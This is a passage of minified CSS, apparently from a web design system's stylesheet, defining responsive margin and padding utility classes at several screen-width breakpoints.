36rem){.uitk-spacing-margin-medium-blockstart-half{-webkit-margin-before:2px;margin-block-start:2px}.uitk-spacing-margin-medium-blockstart-one{-webkit-margin-before:0.25rem;margin-block-start:0.25rem}.uitk-spacing-margin-medium-blockstart-two{-webkit-margin-before:0.5rem;margin-block-start:0.5rem}.uitk-spacing-margin-medium-blockstart-three{-webkit-margin-before:0.75rem;margin-block-start:0.75rem}.uitk-spacing-margin-medium-blockstart-four{-webkit-margin-before:1rem;margin-block-start:1rem}.uitk-spacing-margin-medium-blockstart-six{-webkit-margin-before:1.5rem;margin-block-start:1.5rem}.uitk-spacing-margin-medium-blockstart-twelve{-webkit-margin-before:3rem;margin-block-start:3rem}.uitk-spacing-margin-medium-blockstart-sixteen{-webkit-margin-before:4rem;margin-block-start:4rem}.uitk-spacing-margin-medium-blockstart-unset{-webkit-margin-before:unset;margin-block-start:unset}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-blockstart-half{-webkit-margin-before:2px;margin-block-start:2px}.uitk-spacing-margin-large-blockstart-one{-webkit-margin-before:0.25rem;margin-block-start:0.25rem}.uitk-spacing-margin-large-blockstart-two{-webkit-margin-before:0.5rem;margin-block-start:0.5rem}.uitk-spacing-margin-large-blockstart-three{-webkit-margin-before:0.75rem;margin-block-start:0.75rem}.uitk-spacing-margin-large-blockstart-four{-webkit-margin-before:1rem;margin-block-start:1rem}.uitk-spacing-margin-large-blockstart-six{-webkit-margin-before:1.5rem;margin-block-start:1.5rem}.uitk-spacing-margin-large-blockstart-twelve{-webkit-margin-before:3rem;margin-block-start:3rem}.uitk-spacing-margin-large-blockstart-sixteen{-webkit-margin-before:4rem;margin-block-start:4rem}.uitk-spacing-margin-large-blockstart-unset{-webkit-margin-before:unset;margin-block-start:unset}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-blockstart-half{-webkit-margin-before:2px;margin-block-start:2px}.uitk-spacing-margin-extra_large-blockstart-one{-webkit-margin-before:0.25rem;margin-block-start:0.25rem}.uitk-spacing-margin-extra_large-blockstart-two{-webkit-margin-before:0.5rem;margin-block-start:0.5rem}.uitk-spacing-margin-extra_large-blockstart-three{-webkit-margin-before:0.75rem;margin-block-start:0.75rem}.uitk-spacing-margin-extra_large-blockstart-four{-webkit-margin-before:1rem;margin-block-start:1rem}.uitk-spacing-margin-extra_large-blockstart-six{-webkit-margin-before:1.5rem;margin-block-start:1.5rem}.uitk-spacing-margin-extra_large-blockstart-twelve{-webkit-margin-before:3rem;margin-block-start:3rem}.uitk-spacing-margin-extra_large-blockstart-sixteen{-webkit-margin-before:4rem;margin-block-start:4rem}.uitk-spacing-margin-extra_large-blockstart-unset{-webkit-margin-before:unset;margin-block-start:unset}}.uitk-spacing-margin-blockend-half,.uitk-spacing-margin-small-blockend-half{-webkit-margin-after:2px;margin-block-end:2px}.uitk-spacing-margin-blockend-one,.uitk-spacing-margin-small-blockend-one{-webkit-margin-after:0.25rem;margin-block-end:0.25rem}.uitk-spacing-margin-blockend-two,.uitk-spacing-margin-small-blockend-two{-webkit-margin-after:0.5rem;margin-block-end:0.5rem}.uitk-spacing-margin-blockend-three,.uitk-spacing-margin-small-blockend-three{-webkit-margin-after:0.75rem;margin-block-end:0.75rem}.uitk-spacing-margin-blockend-four,.uitk-spacing-margin-small-blockend-four{-webkit-margin-after:1rem;margin-block-end:1rem}.uitk-spacing-margin-blockend-six,.uitk-spacing-margin-small-blockend-six{-webkit-margin-after:1.5rem;margin-block-end:1.5rem}.uitk-spacing-margin-blockend-twelve,.uitk-spacing-margin-small-blockend-twelve{-webkit-margin-after:3rem;margin-block-end:3rem}.uitk-spacing-margin-blockend-sixteen,.uitk-spacing-margin-small-blockend-sixteen{-webkit-margin-after:4rem;margin-block-end:4rem}.uitk-spacing-margin-blockend-unset,.uitk-spacing-margin-small-blockend-unset{-webkit-margin-after:unset;margin-block-end:unset}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-blockend-half{-webkit-margin-after:2px;margin-block-end:2px}.uitk-spacing-margin-medium-blockend-one{-webkit-margin-after:0.25rem;margin-block-end:0.25rem}.uitk-spacing-margin-medium-blockend-two{-webkit-margin-after:0.5rem;margin-block-end:0.5rem}.uitk-spacing-margin-medium-blockend-three{-webkit-margin-after:0.75rem;margin-block-end:0.75rem}.uitk-spacing-margin-medium-blockend-four{-webkit-margin-after:1rem;margin-block-end:1rem}.uitk-spacing-margin-medium-blockend-six{-webkit-margin-after:1.5rem;margin-block-end:1.5rem}.uitk-spacing-margin-medium-blockend-twelve{-webkit-margin-after:3rem;margin-block-end:3rem}.uitk-spacing-margin-medium-blockend-sixteen{-webkit-margin-after:4rem;margin-block-end:4rem}.uitk-spacing-margin-medium-blockend-unset{-webkit-margin-after:unset;margin-block-end:unset}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-blockend-half{-webkit-margin-after:2px;margin-block-end:2px}.uitk-spacing-margin-large-blockend-one{-webkit-margin-after:0.25rem;margin-block-end:0.25rem}.uitk-spacing-margin-large-blockend-two{-webkit-margin-after:0.5rem;margin-block-end:0.5rem}.uitk-spacing-margin-large-blockend-three{-webkit-margin-after:0.75rem;margin-block-end:0.75rem}.uitk-spacing-margin-large-blockend-four{-webkit-margin-after:1rem;margin-block-end:1rem}.uitk-spacing-margin-large-blockend-six{-webkit-margin-after:1.5rem;margin-block-end:1.5rem}.uitk-spacing-margin-large-blockend-twelve{-webkit-margin-after:3rem;margin-block-end:3rem}.uitk-spacing-margin-large-blockend-sixteen{-webkit-margin-after:4rem;margin-block-end:4rem}.uitk-spacing-margin-large-blockend-unset{-webkit-margin-after:unset;margin-block-end:unset}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-blockend-half{-webkit-margin-after:2px;margin-block-end:2px}.uitk-spacing-margin-extra_large-blockend-one{-webkit-margin-after:0.25rem;margin-block-end:0.25rem}.uitk-spacing-margin-extra_large-blockend-two{-webkit-margin-after:0.5rem;margin-block-end:0.5rem}.uitk-spacing-margin-extra_large-blockend-three{-webkit-margin-after:0.75rem;margin-block-end:0.75rem}.uitk-spacing-margin-extra_large-blockend-four{-webkit-margin-after:1rem;margin-block-end:1rem}.uitk-spacing-margin-extra_large-blockend-six{-webkit-margin-after:1.5rem;margin-block-end:1.5rem}.uitk-spacing-margin-extra_large-blockend-twelve{-webkit-margin-after:3rem;margin-block-end:3rem}.uitk-spacing-margin-extra_large-blockend-sixteen{-webkit-margin-after:4rem;margin-block-end:4rem}.uitk-spacing-margin-extra_large-blockend-unset{-webkit-margin-after:unset;margin-block-end:unset}}.uitk-spacing-margin-inlinestart-half,.uitk-spacing-margin-small-inlinestart-half{-webkit-margin-start:2px;margin-inline-start:2px}.uitk-spacing-margin-inlinestart-one,.uitk-spacing-margin-small-inlinestart-one{-webkit-margin-start:0.25rem;margin-inline-start:0.25rem}.uitk-spacing-margin-inlinestart-two,.uitk-spacing-margin-small-inlinestart-two{-webkit-margin-start:0.5rem;margin-inline-start:0.5rem}.uitk-spacing-margin-inlinestart-three,.uitk-spacing-margin-small-inlinestart-three{-webkit-margin-start:0.75rem;margin-inline-start:0.75rem}.uitk-spacing-margin-inlinestart-four,.uitk-spacing-margin-small-inlinestart-four{-webkit-margin-start:1rem;margin-inline-start:1rem}.uitk-spacing-margin-inlinestart-six,.uitk-spacing-margin-small-inlinestart-six{-webkit-margin-start:1.5rem;margin-inline-start:1.5rem}.uitk-spacing-margin-inlinestart-twelve,.uitk-spacing-margin-small-inlinestart-twelve{-webkit-margin-start:3rem;margin-inline-start:3rem}.uitk-spacing-margin-inlinestart-sixteen,.uitk-spacing-margin-small-inlinestart-sixteen{-webkit-margin-start:4rem;margin-inline-start:4rem}.uitk-spacing-margin-inlinestart-unset,.uitk-spacing-margin-small-inlinestart-unset{-webkit-margin-start:unset;margin-inline-start:unset}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inlinestart-half{-webkit-margin-start:2px;margin-inline-start:2px}.uitk-spacing-margin-medium-inlinestart-one{-webkit-margin-start:0.25rem;margin-inline-start:0.25rem}.uitk-spacing-margin-medium-inlinestart-two{-webkit-margin-start:0.5rem;margin-inline-start:0.5rem}.uitk-spacing-margin-medium-inlinestart-three{-webkit-margin-start:0.75rem;margin-inline-start:0.75rem}.uitk-spacing-margin-medium-inlinestart-four{-webkit-margin-start:1rem;margin-inline-start:1rem}.uitk-spacing-margin-medium-inlinestart-six{-webkit-margin-start:1.5rem;margin-inline-start:1.5rem}.uitk-spacing-margin-medium-inlinestart-twelve{-webkit-margin-start:3rem;margin-inline-start:3rem}.uitk-spacing-margin-medium-inlinestart-sixteen{-webkit-margin-start:4rem;margin-inline-start:4rem}.uitk-spacing-margin-medium-inlinestart-unset{-webkit-margin-start:unset;margin-inline-start:unset}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inlinestart-half{-webkit-margin-start:2px;margin-inline-start:2px}.uitk-spacing-margin-large-inlinestart-one{-webkit-margin-start:0.25rem;margin-inline-start:0.25rem}.uitk-spacing-margin-large-inlinestart-two{-webkit-margin-start:0.5rem;margin-inline-start:0.5rem}.uitk-spacing-margin-large-inlinestart-three{-webkit-margin-start:0.75rem;margin-inline-start:0.75rem}.uitk-spacing-margin-large-inlinestart-four{-webkit-margin-start:1rem;margin-inline-start:1rem}.uitk-spacing-margin-large-inlinestart-six{-webkit-margin-start:1.5rem;margin-inline-start:1.5rem}.uitk-spacing-margin-large-inlinestart-twelve{-webkit-margin-start:3rem;margin-inline-start:3rem}.uitk-spacing-margin-large-inlinestart-sixteen{-webkit-margin-start:4rem;margin-inline-start:4rem}.uitk-spacing-margin-large-inlinestart-unset{-webkit-margin-start:unset;margin-inline-start:unset}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inlinestart-half{-webkit-margin-start:2px;margin-inline-start:2px}.uitk-spacing-margin-extra_large-inlinestart-one{-webkit-margin-start:0.25rem;margin-inline-start:0.25rem}.uitk-spacing-margin-extra_large-inlinestart-two{-webkit-margin-start:0.5rem;margin-inline-start:0.5rem}.uitk-spacing-margin-extra_large-inlinestart-three{-webkit-margin-start:0.75rem;margin-inline-start:0.75rem}.uitk-spacing-margin-extra_large-inlinestart-four{-webkit-margin-start:1rem;margin-inline-start:1rem}.uitk-spacing-margin-extra_large-inlinestart-six{-webkit-margin-start:1.5rem;margin-inline-start:1.5rem}.uitk-spacing-margin-extra_large-inlinestart-twelve{-webkit-margin-start:3rem;margin-inline-start:3rem}.uitk-spacing-margin-extra_large-inlinestart-sixteen{-webkit-margin-start:4rem;margin-inline-start:4rem}.uitk-spacing-margin-extra_large-inlinestart-unset{-webkit-margin-start:unset;margin-inline-start:unset}}.uitk-spacing-margin-inlineend-half,.uitk-spacing-margin-small-inlineend-half{-webkit-margin-end:2px;margin-inline-end:2px}.uitk-spacing-margin-inlineend-one,.uitk-spacing-margin-small-inlineend-one{-webkit-margin-end:0.25rem;margin-inline-end:0.25rem}.uitk-spacing-margin-inlineend-two,.uitk-spacing-margin-small-inlineend-two{-webkit-margin-end:0.5rem;margin-inline-end:0.5rem}.uitk-spacing-margin-inlineend-three,.uitk-spacing-margin-small-inlineend-three{-webkit-margin-end:0.75rem;margin-inline-end:0.75rem}.uitk-spacing-margin-inlineend-four,.uitk-spacing-margin-small-inlineend-four{-webkit-margin-end:1rem;margin-inline-end:1rem}.uitk-spacing-margin-inlineend-six,.uitk-spacing-margin-small-inlineend-six{-webkit-margin-end:1.5rem;margin-inline-end:1.5rem}.uitk-spacing-margin-inlineend-twelve,.uitk-spacing-margin-small-inlineend-twelve{-webkit-margin-end:3rem;margin-inline-end:3rem}.uitk-spacing-margin-inlineend-sixteen,.uitk-spacing-margin-small-inlineend-sixteen{-webkit-margin-end:4rem;margin-inline-end:4rem}.uitk-spacing-margin-inlineend-unset,.uitk-spacing-margin-small-inlineend-unset{-webkit-margin-end:unset;margin-inline-end:unset}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inlineend-half{-webkit-margin-end:2px;margin-inline-end:2px}.uitk-spacing-margin-medium-inlineend-one{-webkit-margin-end:0.25rem;margin-inline-end:0.25rem}.uitk-spacing-margin-medium-inlineend-two{-webkit-margin-end:0.5rem;margin-inline-end:0.5rem}.uitk-spacing-margin-medium-inlineend-three{-webkit-margin-end:0.75rem;margin-inline-end:0.75rem}.uitk-spacing-margin-medium-inlineend-four{-webkit-margin-end:1rem;margin-inline-end:1rem}.uitk-spacing-margin-medium-inlineend-six{-webkit-margin-end:1.5rem;margin-inline-end:1.5rem}.uitk-spacing-margin-medium-inlineend-twelve{-webkit-margin-end:3rem;margin-inline-end:3rem}.uitk-spacing-margin-medium-inlineend-sixteen{-webkit-margin-end:4rem;margin-inline-end:4rem}.uitk-spacing-margin-medium-inlineend-unset{-webkit-margin-end:unset;margin-inline-end:unset}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inlineend-half{-webkit-margin-end:2px;margin-inline-end:2px}.uitk-spacing-margin-large-inlineend-one{-webkit-margin-end:0.25rem;margin-inline-end:0.25rem}.uitk-spacing-margin-large-inlineend-two{-webkit-margin-end:0.5rem;margin-inline-end:0.5rem}.uitk-spacing-margin-large-inlineend-three{-webkit-margin-end:0.75rem;margin-inline-end:0.75rem}.uitk-spacing-margin-large-inlineend-four{-webkit-margin-end:1rem;margin-inline-end:1rem}.uitk-spacing-margin-large-inlineend-six{-webkit-margin-end:1.5rem;margin-inline-end:1.5rem}.uitk-spacing-margin-large-inlineend-twelve{-webkit-margin-end:3rem;margin-inline-end:3rem}.uitk-spacing-margin-large-inlineend-sixteen{-webkit-margin-end:4rem;margin-inline-end:4rem}.uitk-spacing-margin-large-inlineend-unset{-webkit-margin-end:unset;margin-inline-end:unset}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inlineend-half{-webkit-margin-end:2px;margin-inline-end:2px}.uitk-spacing-margin-extra_large-inlineend-one{-webkit-margin-end:0.25rem;margin-inline-end:0.25rem}.uitk-spacing-margin-extra_large-inlineend-two{-webkit-margin-end:0.5rem;margin-inline-end:0.5rem}.uitk-spacing-margin-extra_large-inlineend-three{-webkit-margin-end:0.75rem;margin-inline-end:0.75rem}.uitk-spacing-margin-extra_large-inlineend-four{-webkit-margin-end:1rem;margin-inline-end:1rem}.uitk-spacing-margin-extra_large-inlineend-six{-webkit-margin-end:1.5rem;margin-inline-end:1.5rem}.uitk-spacing-margin-extra_large-inlineend-twelve{-webkit-margin-end:3rem;margin-inline-end:3rem}.uitk-spacing-margin-extra_large-inlineend-sixteen{-webkit-margin-end:4rem;margin-inline-end:4rem}.uitk-spacing-margin-extra_large-inlineend-unset{-webkit-margin-end:unset;margin-inline-end:unset}}.uitk-spacing-margin-unset-half,.uitk-spacing-margin-small-unset-half{margin-unset:2px}.uitk-spacing-margin-unset-one,.uitk-spacing-margin-small-unset-one{margin-unset:0.25rem}.uitk-spacing-margin-unset-two,.uitk-spacing-margin-small-unset-two{margin-unset:0.5rem}.uitk-spacing-margin-unset-three,.uitk-spacing-margin-small-unset-three{margin-unset:0.75rem}.uitk-spacing-margin-unset-four,.uitk-spacing-margin-small-unset-four{margin-unset:1rem}.uitk-spacing-margin-unset-six,.uitk-spacing-margin-small-unset-six{margin-unset:1.5rem}.uitk-spacing-margin-unset-twelve,.uitk-spacing-margin-small-unset-twelve{margin-unset:3rem}.uitk-spacing-margin-unset-sixteen,.uitk-spacing-margin-small-unset-sixteen{margin-unset:4rem}.uitk-spacing-margin-unset-unset,.uitk-spacing-margin-small-unset-unset{margin-unset:unset}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-unset-half{margin-unset:2px}.uitk-spacing-margin-medium-unset-one{margin-unset:0.25rem}.uitk-spacing-margin-medium-unset-two{margin-unset:0.5rem}.uitk-spacing-margin-medium-unset-three{margin-unset:0.75rem}.uitk-spacing-margin-medium-unset-four{margin-unset:1rem}.uitk-spacing-margin-medium-unset-six{margin-unset:1.5rem}.uitk-spacing-margin-medium-unset-twelve{margin-unset:3rem}.uitk-spacing-margin-medium-unset-sixteen{margin-unset:4rem}.uitk-spacing-margin-medium-unset-unset{margin-unset:unset}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-unset-half{margin-unset:2px}.uitk-spacing-margin-large-unset-one{margin-unset:0.25rem}.uitk-spacing-margin-large-unset-two{margin-unset:0.5rem}.uitk-spacing-margin-large-unset-three{margin-unset:0.75rem}.uitk-spacing-margin-large-unset-four{margin-unset:1rem}.uitk-spacing-margin-large-unset-six{margin-unset:1.5rem}.uitk-spacing-margin-large-unset-twelve{margin-unset:3rem}.uitk-spacing-margin-large-unset-sixteen{margin-unset:4rem}.uitk-spacing-margin-large-unset-unset{margin-unset:unset}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-unset-half{margin-unset:2px}.uitk-spacing-margin-extra_large-unset-one{margin-unset:0.25rem}.uitk-spacing-margin-extra_large-unset-two{margin-unset:0.5rem}.uitk-spacing-margin-extra_large-unset-three{margin-unset:0.75rem}.uitk-spacing-margin-extra_large-unset-four{margin-unset:1rem}.uitk-spacing-margin-extra_large-unset-six{margin-unset:1.5rem}.uitk-spacing-margin-extra_large-unset-twelve{margin-unset:3rem}.uitk-spacing-margin-extra_large-unset-sixteen{margin-unset:4rem}.uitk-spacing-margin-extra_large-unset-unset{margin-unset:unset}}.uitk-spacing-margin-inline-half,.uitk-spacing-margin-small-inline-half{margin-inline:2px}.uitk-spacing-margin-inline-one,.uitk-spacing-margin-small-inline-one{margin-inline:0.25rem}.uitk-spacing-margin-inline-two,.uitk-spacing-margin-small-inline-two{margin-inline:0.5rem}.uitk-spacing-margin-inline-three,.uitk-spacing-margin-small-inline-three{margin-inline:0.75rem}.uitk-spacing-margin-inline-four,.uitk-spacing-margin-small-inline-four{margin-inline:1rem}.uitk-spacing-margin-inline-six,.uitk-spacing-margin-small-inline-six{margin-inline:1.5rem}.uitk-spacing-margin-inline-twelve,.uitk-spacing-margin-small-inline-twelve{margin-inline:3rem}.uitk-spacing-margin-inline-sixteen,.uitk-spacing-margin-small-inline-sixteen{margin-inline:4rem}.uitk-spacing-margin-inline-unset,.uitk-spacing-margin-small-inline-unset{margin-inline:unset}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inline-half{margin-inline:2px}.uitk-spacing-margin-medium-inline-one{margin-inline:0.25rem}.uitk-spacing-margin-medium-inline-two{margin-inline:0.5rem}.uitk-spacing-margin-medium-inline-three{margin-inline:0.75rem}.uitk-spacing-margin-medium-inline-four{margin-inline:1rem}.uitk-spacing-margin-medium-inline-six{margin-inline:1.5rem}.uitk-spacing-margin-medium-inline-twelve{margin-inline:3rem}.uitk-spacing-margin-medium-inline-sixteen{margin-inline:4rem}.uitk-spacing-margin-medium-inline-unset{margin-inline:unset}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inline-half{margin-inline:2px}.uitk-spacing-margin-large-inline-one{margin-inline:0.25rem}.uitk-spacing-margin-large-inline-two{margin-inline:0.5rem}.uitk-spacing-margin-large-inline-three{margin-inline:0.75rem}.uitk-spacing-margin-large-inline-four{margin-inline:1rem}.uitk-spacing-margin-large-inline-six{margin-inline:1.5rem}.uitk-spacing-margin-large-inline-twelve{margin-inline:3rem}.uitk-spacing-margin-large-inline-sixteen{margin-inline:4rem}.uitk-spacing-margin-large-inline-unset{margin-inline:unset}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inline-half{margin-inline:2px}.uitk-spacing-margin-extra_large-inline-one{margin-inline:0.25rem}.uitk-spacing-margin-extra_large-inline-two{margin-inline:0.5rem}.uitk-spacing-margin-extra_large-inline-three{margin-inline:0.75rem}.uitk-spacing-margin-extra_large-inline-four{margin-inline:1rem}.uitk-spacing-margin-extra_large-inline-six{margin-inline:1.5rem}.uitk-spacing-margin-extra_large-inline-twelve{margin-inline:3rem}.uitk-spacing-margin-extra_large-inline-sixteen{margin-inline:4rem}.uitk-spacing-margin-extra_large-inline-unset{margin-inline:unset}}.uitk-spacing-margin-block-half,.uitk-spacing-margin-small-block-half{margin-block:2px}.uitk-spacing-margin-block-one,.uitk-spacing-margin-small-block-one{margin-block:0.25rem}.uitk-spacing-margin-block-two,.uitk-spacing-margin-small-block-two{margin-block:0.5rem}.uitk-spacing-margin-block-three,.uitk-spacing-margin-small-block-three{margin-block:0.75rem}.uitk-spacing-margin-block-four,.uitk-spacing-margin-small-block-four{margin-block:1rem}.uitk-spacing-margin-block-six,.uitk-spacing-margin-small-block-six{margin-block:1.5rem}.uitk-spacing-margin-block-twelve,.uitk-spacing-margin-small-block-twelve{margin-block:3rem}.uitk-spacing-margin-block-sixteen,.uitk-spacing-margin-small-block-sixteen{margin-block:4rem}.uitk-spacing-margin-block-unset,.uitk-spacing-margin-small-block-unset{margin-block:unset}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-block-half{margin-block:2px}.uitk-spacing-margin-medium-block-one{margin-block:0.25rem}.uitk-spacing-margin-medium-block-two{margin-block:0.5rem}.uitk-spacing-margin-medium-block-three{margin-block:0.75rem}.uitk-spacing-margin-medium-block-four{margin-block:1rem}.uitk-spacing-margin-medium-block-six{margin-block:1.5rem}.uitk-spacing-margin-medium-block-twelve{margin-block:3rem}.uitk-spacing-margin-medium-block-sixteen{margin-block:4rem}.uitk-spacing-margin-medium-block-unset{margin-block:unset}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-block-half{margin-block:2px}.uitk-spacing-margin-large-block-one{margin-block:0.25rem}.uitk-spacing-margin-large-block-two{margin-block:0.5rem}.uitk-spacing-margin-large-block-three{margin-block:0.75rem}.uitk-spacing-margin-large-block-four{margin-block:1rem}.uitk-spacing-margin-large-block-six{margin-block:1.5rem}.uitk-spacing-margin-large-block-twelve{margin-block:3rem}.uitk-spacing-margin-large-block-sixteen{margin-block:4rem}.uitk-spacing-margin-large-block-unset{margin-block:unset}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-block-half{margin-block:2px}.uitk-spacing-margin-extra_large-block-one{margin-block:0.25rem}.uitk-spacing-margin-extra_large-block-two{margin-block:0.5rem}.uitk-spacing-margin-extra_large-block-three{margin-block:0.75rem}.uitk-spacing-margin-extra_large-block-four{margin-block:1rem}.uitk-spacing-margin-extra_large-block-six{margin-block:1.5rem}.uitk-spacing-margin-extra_large-block-twelve{margin-block:3rem}.uitk-spacing-margin-extra_large-block-sixteen{margin-block:4rem}.uitk-spacing-margin-extra_large-block-unset{margin-block:unset}}.uitk-spacing-padding-half,.uitk-spacing-padding-small-half{padding:2px}.uitk-spacing-padding-one,.uitk-spacing-padding-small-one{padding:0.25rem}.uitk-spacing-padding-two,.uitk-spacing-padding-small-two{padding:0.5rem}.uitk-spacing-padding-three,.uitk-spacing-padding-small-three{padding:0.75rem}.uitk-spacing-padding-four,.uitk-spacing-padding-small-four{padding:1rem}.uitk-spacing-padding-six,.uitk-spacing-padding-small-six{padding:1.5rem}.uitk-spacing-padding-twelve,.uitk-spacing-padding-small-twelve{padding:3rem}.uitk-spacing-padding-sixteen,.uitk-spacing-padding-small-sixteen{padding:4rem}.uitk-spacing-padding-unset,.uitk-spacing-padding-small-unset{padding:unset}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-half{padding:2px}.uitk-spacing-padding-medium-one{padding:0.25rem}.uitk-spacing-padding-medium-two{padding:0.5rem}.uitk-spacing-padding-medium-three{padding:0.75rem}.uitk-spacing-padding-medium-four{padding:1rem}.uitk-spacing-padding-medium-six{padding:1.5rem}.uitk-spacing-padding-medium-twelve{padding:3rem}.uitk-spacing-padding-medium-sixteen{padding:4rem}.uitk-spacing-padding-medium-unset{padding:unset}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-half{padding:2px}.uitk-spacing-padding-large-one{padding:0.25rem}.uitk-spacing-padding-large-two{padding:0.5rem}.uitk-spacing-padding-large-three{padding:0.75rem}.uitk-spacing-padding-large-four{padding:1rem}.uitk-spacing-padding-large-six{padding:1.5rem}.uitk-spacing-padding-large-twelve{padding:3rem}.uitk-spacing-padding-large-sixteen{padding:4rem}.uitk-spacing-padding-large-unset{padding:unset}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-half{padding:2px}.uitk-spacing-padding-extra_large-one{padding:0.25rem}.uitk-spacing-padding-extra_large-two{padding:0.5rem}.uitk-spacing-padding-extra_large-three{padding:0.75rem}.uitk-spacing-padding-extra_large-four{padding:1rem}.uitk-spacing-padding-extra_large-six{padding:1.5rem}.uitk-spacing-padding-extra_large-twelve{padding:3rem}.uitk-spacing-padding-extra_large-sixteen{padding:4rem}.uitk-spacing-padding-extra_large-unset{padding:unset}}.uitk-spacing-padding-blockstart-half,.uitk-spacing-padding-small-blockstart-half{-webkit-padding-before:2px;padding-block-start:2px}.uitk-spacing-padding-blockstart-one,.uitk-spacing-padding-small-blockstart-one{-webkit-padding-before:0.25rem;padding-block-start:0.25rem}.uitk-spacing-padding-blockstart-two,.uitk-spacing-padding-small-blockstart-two{-webkit-padding-before:0.5rem;padding-block-start:0.5rem}.uitk-spacing-padding-blockstart-three,.uitk-spacing-padding-small-blockstart-three{-webkit-padding-before:0.75rem;padding-block-start:0.75rem}.uitk-spacing-padding-blockstart-four,.uitk-spacing-padding-small-blockstart-four{-webkit-padding-before:1rem;padding-block-start:1rem}.uitk-spacing-padding-blockstart-six,.uitk-spacing-padding-small-blockstart-six{-webkit-padding-before:1.5rem;padding-block-start:1.5rem}.uitk-spacing-padding-blockstart-twelve,.uitk-spacing-padding-small-blockstart-twelve{-webkit-padding-before:3rem;padding-block-start:3rem}.uitk-spacing-padding-blockstart-sixteen,.uitk-spacing-padding-small-blockstart-sixteen{-webkit-padding-before:4rem;padding-block-start:4rem}.uitk-spacing-padding-blockstart-unset,.uitk-spacing-padding-small-blockstart-unset{-webkit-padding-before:unset;padding-block-start:unset}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-blockstart-half{-webkit-padding-before:2px;padding-block-start:2px}.uitk-spacing-padding-medium-blockstart-one{-webkit-padding-before:0.25rem;padding-block-start:0.25rem}.uitk-spacing-padding-medium-blockstart-two{-webkit-padding-before:0.5rem;padding-block-start:0.5rem}.uitk-spacing-padding-medium-blockstart-three{-webkit-padding-before:0.75rem;padding-block-start:0.75rem}.uitk-spacing-padding-medium-blockstart-four{-webkit-padding-before:1rem;padding-block-start:1rem}.uitk-spacing-padding-medium-blockstart-six{-webkit-padding-before:1.5rem;padding-block-start:1.5rem}.uitk-spacing-padding-medium-blockstart-twelve{-webkit-padding-before:3rem;padding-block-start:3rem}.uitk-spacing-padding-medium-blockstart-sixteen{-webkit-padding-before:4rem;padding-block-start:4rem}.uitk-spacing-padding-medium-blockstart-unset{-webkit-padding-before:unset;padding-block-start:unset}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-blockstart-half{-webkit-padding-before:2px;padding-block-start:2px}.uitk-spacing-padding-large-blockstart-one{-webkit-padding-before:0.25rem;padding-block-start:0.25rem}.uitk-spacing-padding-large-blockstart-two{-webkit-padding-before:0.5rem;padding-block-start:0.5rem}.uitk-spacing-padding-large-blockstart-three{-webkit-padding-before:0.75rem;padding-block-start:0.75rem}.uitk-spacing-padding-large-blockstart-four{-webkit-padding-before:1rem;padding-block-start:1rem}.uitk-spacing-padding-large-blockstart-six{-webkit-padding-before:1.5rem;padding-block-start:1.5rem}.uitk-spacing-padding-large-blockstart-twelve{-webkit-padding-before:3rem;padding-block-start:3rem}.uitk-spacing-padding-large-blockstart-sixteen{-webkit-padding-before:4rem;padding-block-start:4rem}.uitk-spacing-padding-large-blockstart-unset{-webkit-padding-before:unset;padding-block-start:unset}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-blockstart-half{-webkit-padding-before:2px;padding-block-start:2px}.uitk-spacing-padding-extra_large-blockstart-one{-webkit-padding-before:0.25rem;padding-block-start:0.25rem}.uitk-spacing-padding-extra_large-blockstart-two{-webkit-padding-before:0.5rem;padding-block-start:0.5rem}.uitk-spacing-padding-extra_large-blockstart-three{-webkit-padding-before:0.75rem;padding-block-start:0.75rem}.uitk-spacing-padding-extra_large-blockstart-four{-webkit-padding-before:1rem;padding-block-start:1rem}.uitk-spacing-padding-extra_large-blockstart-six{-webkit-padding-before:1.5rem;padding-block-start:1.5rem}.uitk-spacing-padding-extra_large-blockstart-twelve{-webkit-padding-before:3rem;padding-block-start:3rem}.uitk-spacing-padding-extra_large-blockstart-sixteen{-webkit-padding-before:4rem;padding-block-start:4rem}.uitk-spacing-padding-extra_large-blockstart-unset{-webkit-padding-before:unset;padding-block-start:unset}}.uitk-spacing-padding-blockend-half,.uitk-spacing-padding-small-blockend-half{-webkit-padding-after:2px;padding-block-end:2px}.uitk-spacing-padding-blockend-one,.uitk-spacing-padding-small-blockend-one{-webkit-padding-after:0.25rem;padding-block-end:0.25rem}.uitk-spacing-padding-blockend-two,.uitk-spacing-padding-small-blockend-two{-webkit-padding-after:0.5rem;padding-block-end:0.5rem}.uitk-spacing-padding-blockend-three,.uitk-spacing-padding-small-blockend-three{-webkit-padding-after:0.75rem;padding-block-end:0.75rem}.uitk-spacing-padding-blockend-four,.uitk-spacing-padding-small-blockend-four{-webkit-padding-after:1rem;padding-block-end:1rem}.uitk-spacing-padding-blockend-six,.uitk-spacing-padding-small-blockend-six{-webkit-padding-after:1.5rem;padding-block-end:1.5rem}.uitk-spacing-padding-blockend-twelve,.uitk-spacing-padding-small-blockend-twelve{-webkit-padding-after:3rem;padding-block-end:3rem}.uitk-spacing-padding-blockend-sixteen,.uitk-spacing-padding-small-blockend-sixteen{-webkit-padding-after:4rem;padding-block-end:4rem}.uitk-spacing-padding-blockend-unset,.uitk-spacing-padding-small-blockend-unset{-webkit-padding-after:unset;padding-block-en